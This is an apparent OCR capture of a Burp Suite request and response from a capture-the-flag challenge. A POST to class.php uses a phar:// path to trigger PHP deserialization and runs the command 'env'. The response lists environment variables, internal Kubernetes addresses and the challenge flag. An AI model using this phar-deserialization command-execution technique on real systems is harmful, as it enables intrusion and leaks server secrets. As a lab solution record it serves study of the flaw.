 Request
Pretty Raw Hex \n
1 POST /class.php?filename=phar://uploads/phar.atg HTTP/1.1
2 Host: 127.0.0.1:61662
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 7
19
20 wow=env
Search
0 highlights
Response
Pretty Raw Hex Render \n
18 SHLVL=2
19 HOME=/home/www-data
20 PHP_LDFLAGS=-Wl,-O1 -pie
21 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
22 PHP_VERSION=7.3.26
23 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D
24 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
25 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
26 PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
27 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
28 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
29 KUBERNETES_PORT_443_TCP_PORT=443
30 KUBERNETES_PORT_443_TCP_PROTO=tcp
31 KUBERNETES_SERVICE_PORT_HTTPS=443
32 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
33 PHPIZE_DEPS=autoconf dpkg-dev dpkg file
g++ gcc libc-dev make pkgconf
re2c
34 KUBERNETES_SERVICE_HOST=10.43.0.1
35 PWD=/var/www/html
36 PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa
48875208
37 FLAG=TGCTF{fcff7e52-824d-9c22-3118-04f008bc9d70}
38
Search
0 highlights